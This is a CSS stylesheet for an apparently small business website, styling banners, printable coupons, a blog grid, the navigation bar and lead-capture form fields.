.full-page::after { content: ""; height: 100%; width: 100%; background: black; background: linear-gradient(20deg, black 0%, rgba(0, 0, 0, 0.2) 100%); opacity: .8; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.full-page .content-text { position: relative; z-index: 1; padding: 1.66667rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.44444rem 0.83333rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

@media print, screen and (min-width: 64em) { .content-text > .row + .row, .additional-content-area > .row > .row + .row { margin-top: 2.22222rem; }
  .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.66667rem; padding-left: 0.83333rem; }
  .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.66667rem; padding-right: 0.83333rem; } }

.service-map img { min-width: 100%; }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 0.55556rem 0; background-color: #1A1A1A; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0.55556rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #681513; background-image: url("/images/gravel-bg.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; position: relative; }

.sub-banner::after { content: ""; background: #222 bottom center/cover no-repeat; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.77778rem; font-weight: 700; text-align: center; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/gravel-bg.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 1.38889rem 0.83333rem; color: #fff; font-size: 2.33333rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem; font-size: 2.88889rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #e2e2e2; color: #BE2723; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #BE2723; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #BE2723; font-size: 18px; background: #e2e2e2; padding: 1.66667rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #BE2723; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #BE2723; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #BE2723; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #BE2723; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #BE2723; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #000000; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #BE2723; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #BE2723; }

.top-bar ul.menu li { background: #BE2723; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-size: 1.11111rem; padding: 0 1rem; }

.top-bar ul.menu li a span { padding: 0.69444rem 0; position: relative; display: inline-block; }

.top-bar ul.menu li a span::before, .top-bar ul.menu li a span::after { content: ""; position: absolute; top: auto; bottom: 5px; left: 0; width: 100%; height: 3px; background-image: linear-gradient(90deg, transparent 0px, transparent 5px, #fff 5px, #fff 15px, transparent 15px, transparent 20px); background-size: 20px auto; opacity: 0; -webkit-transition: .3 ease-out; transition: .3 ease-out; }

.top-bar ul.menu li a:hover span::before, .top-bar ul.menu li a:hover span::after, .top-bar ul.menu li a:focus span::before, .top-bar ul.menu li a:focus span::after { opacity: 1; }

.top-bar ul.menu li a:hover span::before, .top-bar ul.menu li a:focus span::before { background-position: -5px 0; }

.top-bar ul.menu li a:hover span::after, .top-bar ul.menu li a:focus span::after { background-position: 5px 0; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a span::before, .top-bar ul.menu li.active > a span::after { opacity: 1; }

.top-bar ul.menu li.active > a span::before { background-position: -5px 0; }

.top-bar ul.menu li.active > a span::after { background-position: 5px 0; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; background: #BE2723; }

.top-bar .is-drilldown .menu li > a { background: #BE2723; }

.top-bar .js-drilldown-back > a { padding: 0.69444rem 1rem !important; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu.menu-top { margin-left: auto; padding-left: 1.66667rem; max-width: calc(100% - 210px); }
  .top-bar ul.menu.menu-top > li:first-child a::before { content: none; }
  .top-bar ul.menu.menu-top > li:last-child a::after { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); margin-top: 0; }
  .top-bar ul.menu.menu-top > li > a { padding: 0 0.27778rem; font-size: 1rem; }
  .top-bar ul.menu.menu-top > li > a span { padding: 1.11111rem 0; }
  .top-bar ul.menu.menu-top > li > a span::before, .top-bar ul.menu.menu-top > li > a span::after { bottom: 0.44444rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; }
  .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 30%; position: absolute; top: 35%; right: 0; border-left: 1px solid #F4838A; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 30%; position: absolute; top: 35%; left: 0; border-left: 1px solid #F4838A; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li > a { font-size: 1.11111rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 2.22222rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #FAFAFA; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #BE2723; background-color: #FAFAFA; }

.form-container { height: 100%; text-align: left; color: #333333; }

.form-container .lead-head { padding: 0 0 0.83333rem 0; color: #BE2723; font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; font-size: 1.55556rem; font-weight: 700; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.83333rem 0; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .form-container { border-radius: 0.55556rem; }
  .form-container .lead-head { padding: 0 0 0.83333rem 0; font-size: 1.55556rem; } }

.form_instructions { margin-bottom: 1.11111rem; text-align: center; font-size: 0.88889rem; }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.88889rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333333; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

form :-ms-input-placeholder { color: #333333; opacity: 1; }

form select[data-selected=""] { color: #333333; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #333333; border-radius: 5px; border: 1px solid #aaa; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.33333rem; }

form .form-required-div { display: block; margin: 0 0 1.11111rem 0; font-size: 0.88889rem; color: #333333; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #333333; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.55556rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 5px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11111rem; line-height: 1; text-align: center; cursor: pointer; background-color: #BE2723; color: #fff; font-weight: normal; color: #fff; font-size: 1.33333rem; border: none; border-radius: 5px; text-transform: normal; margin-bottom: 0; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #a2211e; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background: #681513; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.88889rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.44444rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.44444rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.88889rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.88889rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.88889rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.88889rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.88889rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-wrap { border-radius: 0.27778rem; overflow: hidden; background: #BE2723; text-decoration: none; -webkit-box-shadow: 0 0.27778rem 0.55556rem rgba(170, 170, 170, 0.8); box-shadow: 0 0.27778rem 0.55556rem rgba(170, 170, 170, 0.8); -webkit-transition: .3s ease; transition: .3s ease; display: block; max-width: 22.22222rem; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .callout-wrap { margin: 0 auto 1.66667rem; } }

a.callout-wrap:hover, a.callout-wrap:focus { background: #3d0c0b; }

a.callout-wrap:hover img, a.callout-wrap:focus img { -webkit-filter: saturate(150%) brightness(150%); filter: saturate(150%) brightness(150%); opacity: .7; }

.myce-callout { text-align: center; }

.myce-callout .callout-image { position: relative; height: 0; width: 100%; padding-bottom: 65.0684931506849%; overflow: hidden; }

.myce-callout img { min-width: 100%; min-height: 100%; max-width: none; -webkit-transition: .3s ease; transition: .3s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.myce-callout .button-container { padding: 1.38889rem 0.83333rem; font-size: 1.33333rem; font-weight: 700; font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; color: #fff; }

@media print, screen and (min-width: 40em) { .myce-callout .button-container { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .myce-callout .button-container { font-size: 1.55556rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #BE2723; font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #BE2723; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

